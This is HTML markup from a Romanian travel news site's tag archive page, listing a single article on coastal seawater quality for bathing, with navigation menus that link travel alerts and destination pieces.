        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-4301"><a href="https://realitateatravel.net/category/food-and-drinks/">FOOD &amp; DRINKS</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_4 td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"851","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "4";
block_tdi_4.found_posts = "271";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "68";
tdBlocksArray.push(block_tdi_4);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_4" id="tdi_5" data-td_block_id="tdi_4" data-td_filter_value="" href="https://realitateatravel.net/category/food-and-drinks/">Toate</a><a class="mega-menu-sub-cat-tdi_4"  id="tdi_6" data-td_block_id="tdi_4" data-td_filter_value="852" href="https://realitateatravel.net/category/food-and-drinks/extern/">EXTERN</a><a class="mega-menu-sub-cat-tdi_4"  id="tdi_7" data-td_block_id="tdi_4" data-td_filter_value="853" href="https://realitateatravel.net/category/food-and-drinks/local/">LOCAL</a></div></div><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://realitateatravel.net/alerta-in-judetul-prahova-drumul-judetean-afectat-de-o-alunecare-de-teren-in-campina-sa-prabusit/"  rel="bookmark" class="td-image-wrap " title="Alertă în județul Prahova. Drumul judeţean afectat de o alunecare de teren în Câmpina s-a prăbuşit" ><img class="entry-thumb" src="[data-uri]" alt="" title="Alertă în județul Prahova. Drumul judeţean afectat de o alunecare de teren în Câmpina s-a prăbuşit" data-type="image_tag" data-img-url="//locale.realitatea.net/2026/01/8dad2430fc52e47c50480ef7ab63545a.webp"  width="218" height="150" /></a></div>                <a href="https://realitateatravel.net/category/food-and-drinks/local/" class="td-post-category">LOCAL</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/alerta-in-judetul-prahova-drumul-judetean-afectat-de-o-alunecare-de-teren-in-campina-sa-prabusit/"  rel="bookmark" title="Alertă în județul Prahova. Drumul judeţean afectat de o alunecare de teren în Câmpina s-a prăbuşit">Alertă în județul Prahova. Drumul judeţean afectat de o alunecare de&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://realitateatravel.net/alerta-de-calatorie-pentru-portugalia/"  rel="bookmark" class="td-image-wrap " title="Alertă de călătorie pentru Portugalia" ><img class="entry-thumb" src="[data-uri]" alt="" title="Alertă de călătorie pentru Portugalia" data-type="image_tag" data-img-url="//locale.realitatea.net/2024/09/b4b7693b467982f3a6266d99f13131a2.jpg"  width="218" height="150" /></a></div>                <a href="https://realitateatravel.net/category/check-in/" class="td-post-category">CHECK-IN</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/alerta-de-calatorie-pentru-portugalia/"  rel="bookmark" title="Alertă de călătorie pentru Portugalia">Alertă de călătorie pentru Portugalia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://realitateatravel.net/avertisment-cnair-pentru-drumurile-montane-caderi-de-pietre-si-blocuri-de-stanca-de-pe-versanti/"  rel="bookmark" class="td-image-wrap " title="Avertisment CNAIR pentru drumurile montane. Căderi de pietre și blocuri de stâncă de pe versanţi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Avertisment CNAIR pentru drumurile montane. Căderi de pietre și blocuri de stâncă de pe versanţi" data-type="image_tag" data-img-url="//locale.realitatea.net/2026/01/4c8aaaf31bb27acb7ec864f5cd3dc3d7.webp"  width="218" height="150" /></a></div>                <a href="https://realitateatravel.net/category/check-in/" class="td-post-category">CHECK-IN</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/avertisment-cnair-pentru-drumurile-montane-caderi-de-pietre-si-blocuri-de-stanca-de-pe-versanti/"  rel="bookmark" title="Avertisment CNAIR pentru drumurile montane. Căderi de pietre și blocuri de stâncă de pe versanţi">Avertisment CNAIR pentru drumurile montane. Căderi de pietre și blocuri de&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://realitateatravel.net/romanii-sfatuiti-sa-paraseasca-de-urgenta-iranul-avertisment-mae-la-nivel-maxim-parasiti-imediat-tara/"  rel="bookmark" class="td-image-wrap " title="Românii, sfătuiți să părăsească de urgență Iranul. Avertisment MAE la nivel maxim: „PĂRĂSIȚI IMEDIAT ȚARA!”" ><img class="entry-thumb" src="[data-uri]" alt="" title="Românii, sfătuiți să părăsească de urgență Iranul. Avertisment MAE la nivel maxim: „PĂRĂSIȚI IMEDIAT ȚARA!”" data-type="image_tag" data-img-url="//locale.realitatea.net/2023/04/91bbd37ff37064a9456082e214323998.webp"  width="218" height="150" /></a></div>                <a href="https://realitateatravel.net/category/check-in/" class="td-post-category">CHECK-IN</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/romanii-sfatuiti-sa-paraseasca-de-urgenta-iranul-avertisment-mae-la-nivel-maxim-parasiti-imediat-tara/"  rel="bookmark" title="Românii, sfătuiți să părăsească de urgență Iranul. Avertisment MAE la nivel maxim: „PĂRĂSIȚI IMEDIAT ȚARA!”">Românii, sfătuiți să părăsească de urgență Iranul. Avertisment MAE la nivel&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-4299"><a href="https://realitateatravel.net/category/check-in/">CHECK-IN</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_8 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"849","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "3";
block_tdi_8.block_type = "td_block_mega_menu";
block_tdi_8.post_count = "5";
block_tdi_8.found_posts = "88";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "18";
tdBlocksArray.push(block_tdi_8);
</script><div id=tdi_8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://realitateatravel.net/alerta-de-calatorie-pentru-portugalia/"  rel="bookmark" class="td-image-wrap " title="Alertă de călătorie pentru Portugalia" ><img class="entry-thumb" src="[data-uri]" alt="" title="Alertă de călătorie pentru Portugalia" data-type="image_tag" data-img-url="//locale.realitatea.net/2024/09/b4b7693b467982f3a6266d99f13131a2.jpg"  width="218" height="150" /></a></div>                <a href="https://realitateatravel.net/category/check-in/" class="td-post-category">CHECK-IN</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/alerta-de-calatorie-pentru-portugalia/"  rel="bookmark" title="Alertă de călătorie pentru Portugalia">Alertă de călătorie pentru Portugalia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://realitateatravel.net/avertisment-cnair-pentru-drumurile-montane-caderi-de-pietre-si-blocuri-de-stanca-de-pe-versanti/"  rel="bookmark" class="td-image-wrap " title="Avertisment CNAIR pentru drumurile montane. Căderi de pietre și blocuri de stâncă de pe versanţi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Avertisment CNAIR pentru drumurile montane. Căderi de pietre și blocuri de stâncă de pe versanţi" data-type="image_tag" data-img-url="//locale.realitatea.net/2026/01/4c8aaaf31bb27acb7ec864f5cd3dc3d7.webp"  width="218" height="150" /></a></div>                <a href="https://realitateatravel.net/category/check-in/" class="td-post-category">CHECK-IN</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/avertisment-cnair-pentru-drumurile-montane-caderi-de-pietre-si-blocuri-de-stanca-de-pe-versanti/"  rel="bookmark" title="Avertisment CNAIR pentru drumurile montane. Căderi de pietre și blocuri de stâncă de pe versanţi">Avertisment CNAIR pentru drumurile montane. Căderi de pietre și blocuri de&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://realitateatravel.net/romanii-sfatuiti-sa-paraseasca-de-urgenta-iranul-avertisment-mae-la-nivel-maxim-parasiti-imediat-tara/"  rel="bookmark" class="td-image-wrap " title="Românii, sfătuiți să părăsească de urgență Iranul. Avertisment MAE la nivel maxim: „PĂRĂSIȚI IMEDIAT ȚARA!”" ><img class="entry-thumb" src="[data-uri]" alt="" title="Românii, sfătuiți să părăsească de urgență Iranul. Avertisment MAE la nivel maxim: „PĂRĂSIȚI IMEDIAT ȚARA!”" data-type="image_tag" data-img-url="//locale.realitatea.net/2023/04/91bbd37ff37064a9456082e214323998.webp"  width="218" height="150" /></a></div>                <a href="https://realitateatravel.net/category/check-in/" class="td-post-category">CHECK-IN</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/romanii-sfatuiti-sa-paraseasca-de-urgenta-iranul-avertisment-mae-la-nivel-maxim-parasiti-imediat-tara/"  rel="bookmark" title="Românii, sfătuiți să părăsească de urgență Iranul. Avertisment MAE la nivel maxim: „PĂRĂSIȚI IMEDIAT ȚARA!”">Românii, sfătuiți să părăsească de urgență Iranul. Avertisment MAE la nivel&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://realitateatravel.net/unde-sa-calatoresti-cu-buget-redus-in-2026/"  rel="bookmark" class="td-image-wrap " title="Unde să călătorești cu buget redus în 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="Unde să călătorești cu buget redus în 2026" data-type="image_tag" data-img-url="//locale.realitatea.net/2026/01/3d38ce8188df5fb74bbc9445efc20c84.jpg"  width="218" height="150" /></a></div>                <a href="https://realitateatravel.net/category/check-in/" class="td-post-category">CHECK-IN</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/unde-sa-calatoresti-cu-buget-redus-in-2026/"  rel="bookmark" title="Unde să călătorești cu buget redus în 2026">Unde să călătorești cu buget redus în 2026</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://realitateatravel.net/protest-de-amploare-in-capitala-dupa-masurile-lui-bolojan-mobilizare-uriasa-romanii-ies-in-strada-de-la-ora-1700/"  rel="bookmark" class="td-image-wrap " title="PROTEST de amploare în Capitală după măsurile lui Bolojan. Mobilizare uriașă: românii ies în stradă de la ora 17:00" ><img class="entry-thumb" src="[data-uri]" alt="" title="PROTEST de amploare în Capitală după măsurile lui Bolojan. Mobilizare uriașă: românii ies în stradă de la ora 17:00" data-type="image_tag" data-img-url="//locale.realitatea.net/2025/09/e1f8d42a9ebc29c1c63d8523f84c3be0.webp"  width="218" height="150" /></a></div>                <a href="https://realitateatravel.net/category/check-in/" class="td-post-category">CHECK-IN</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/protest-de-amploare-in-capitala-dupa-masurile-lui-bolojan-mobilizare-uriasa-romanii-ies-in-strada-de-la-ora-1700/"  rel="bookmark" title="PROTEST de amploare în Capitală după măsurile lui Bolojan. Mobilizare uriașă: românii ies în stradă de la ora 17:00">PROTEST de amploare în Capitală după măsurile lui Bolojan. Mobilizare uriașă:&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-4303"><a href="https://realitateatravel.net/category/inspiratie/">INSPIRAȚIE</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_9 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"838","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "5";
block_tdi_9.found_posts = "73";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "15";
tdBlocksArray.push(block_tdi_9);
</script><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://realitateatravel.net/unde-sa-calatoresti-cu-buget-redus-in-2026/"  rel="bookmark" class="td-image-wrap " title="Unde să călătorești cu buget redus în 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="Unde să călătorești cu buget redus în 2026" data-type="image_tag" data-img-url="//locale.realitatea.net/2026/01/3d38ce8188df5fb74bbc9445efc20c84.jpg"  width="218" height="150" /></a></div>                <a href="https://realitateatravel.net/category/check-in/" class="td-post-category">CHECK-IN</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/unde-sa-calatoresti-cu-buget-redus-in-2026/"  rel="bookmark" title="Unde să călătorești cu buget redus în 2026">Unde să călătorești cu buget redus în 2026</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://realitateatravel.net/romanii-ar-putea-beneficia-in-premiera-de-concediu-platit/"  rel="bookmark" class="td-image-wrap " title="Românii ar putea beneficia în premieră de concediu plătit" ><img class="entry-thumb" src="[data-uri]" alt="" title="Românii ar putea beneficia în premieră de concediu plătit" data-type="image_tag" data-img-url="//locale.realitatea.net/2026/01/56bed9662cf04cfabe7bcf073c1da6c4.webp"  width="218" height="150" /></a></div>                <a href="https://realitateatravel.net/category/inspiratie/" class="td-post-category">INSPIRAȚIE</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/romanii-ar-putea-beneficia-in-premiera-de-concediu-platit/"  rel="bookmark" title="Românii ar putea beneficia în premieră de concediu plătit">Românii ar putea beneficia în premieră de concediu plătit</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://realitateatravel.net/un-oras-european-a-devenit-preferatul-turistilor-romani-restaurantele-si-strandurile-au-ajuns-sa-aiba-meniuri-in-limba-romana/"  rel="bookmark" class="td-image-wrap " title="Un oraș european a devenit preferatul turiștilor români. Restaurantele si ștrandurile au ajuns să aibă meniuri în limba română" ><img class="entry-thumb" src="[data-uri]" alt="" title="Un oraș european a devenit preferatul turiștilor români. Restaurantele si ștrandurile au ajuns să aibă meniuri în limba română" data-type="image_tag" data-img-url="//locale.realitatea.net/2026/01/4baf1fd22d583ef17f709eacfc147ffe.jpg"  width="218" height="150" /></a></div>                <a href="https://realitateatravel.net/category/inspiratie/" class="td-post-category">INSPIRAȚIE</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/un-oras-european-a-devenit-preferatul-turistilor-romani-restaurantele-si-strandurile-au-ajuns-sa-aiba-meniuri-in-limba-romana/"  rel="bookmark" title="Un oraș european a devenit preferatul turiștilor români. Restaurantele si ștrandurile au ajuns să aibă meniuri în limba română">Un oraș european a devenit preferatul turiștilor români. Restaurantele si ștrandurile&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://realitateatravel.net/unde-sa-calatoresti-in-2026-topul-destinatiilor-care-ii-iau-prin-surprindere-chiar-si-pe-calatorii-experimentati/"  rel="bookmark" class="td-image-wrap " title="Unde să călătorești în 2026. Topul destinațiilor care îi iau prin surprindere chiar și pe călătorii experimentați" ><img class="entry-thumb" src="[data-uri]" alt="" title="Unde să călătorești în 2026. Topul destinațiilor care îi iau prin surprindere chiar și pe călătorii experimentați" data-type="image_tag" data-img-url="//locale.realitatea.net/2023/05/34450a21ec0d793214d448c0fb35d3e6.jpg"  width="218" height="150" /></a></div>                <a href="https://realitateatravel.net/category/inspiratie/" class="td-post-category">INSPIRAȚIE</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/unde-sa-calatoresti-in-2026-topul-destinatiilor-care-ii-iau-prin-surprindere-chiar-si-pe-calatorii-experimentati/"  rel="bookmark" title="Unde să călătorești în 2026. Topul destinațiilor care îi iau prin surprindere chiar și pe călătorii experimentați">Unde să călătorești în 2026. Topul destinațiilor care îi iau prin&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://realitateatravel.net/locuri-de-vizitat-in-romania-unde-sati-petreci-minivacanta-de-1-decembrie/"  rel="bookmark" class="td-image-wrap " title="Locuri de vizitat în România. Unde să-ți petreci minivacanța de 1 Decembrie" ><img class="entry-thumb" src="[data-uri]" alt="" title="Locuri de vizitat în România. Unde să-ți petreci minivacanța de 1 Decembrie" data-type="image_tag" data-img-url="//locale.realitatea.net/2025/11/a95a9c181ec6e7fc4cac154b7da9bda5.jpg"  width="218" height="150" /></a></div>                <a href="https://realitateatravel.net/category/inspiratie/" class="td-post-category">INSPIRAȚIE</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/locuri-de-vizitat-in-romania-unde-sati-petreci-minivacanta-de-1-decembrie/"  rel="bookmark" title="Locuri de vizitat în România. Unde să-ți petreci minivacanța de 1 Decembrie">Locuri de vizitat în România. Unde să-ți petreci minivacanța de 1&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://realitateatravel.net/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Căutați" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://realitateatravel.net/">Acasă</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Etichete</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Imbaiere</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Etichetă: imbaiere</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://realitateatravel.net/calitatea-apei-marii-este-excelenta-pentru-imbaiere-pe-tot-litoralul-sustin-autoritatile/"  rel="bookmark" class="td-image-wrap " title="Calitatea apei mării este excelentă pentru îmbăiere pe tot litoralul, susţin autorităţile" ><img class="entry-thumb" src="[data-uri]" alt="" title="Calitatea apei mării este excelentă pentru îmbăiere pe tot litoralul, susţin autorităţile" data-type="image_tag" data-img-url="//locale.realitatea.net/2023/04/96776616e43391522ffb6ae3da161b33.jpeg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/calitatea-apei-marii-este-excelenta-pentru-imbaiere-pe-tot-litoralul-sustin-autoritatile/"  rel="bookmark" title="Calitatea apei mării este excelentă pentru îmbăiere pe tot litoralul, susţin autorităţile">Calitatea apei mării este excelentă pentru îmbăiere pe tot litoralul, susţin...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://realitateatravel.net/author/cati-alexandrescu/">Realitatea Travel</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-15T16:09:00+00:00" >15 iunie 2023</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_9 td_block_widget tdi_10 td-pb-border-top td_block_template_8 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="tdi_10" >
<style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}</style>
<style></style><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"custom_title":"Articole recente","custom_url":"","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","m8_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_10","block_type":"td_block_9","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "1";
block_tdi_10.block_type = "td_block_9";
block_tdi_10.post_count = "5";
block_tdi_10.found_posts = "542";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "109";
tdBlocksArray.push(block_tdi_10);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Articole recente</span></h4></div><div id=tdi_10 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
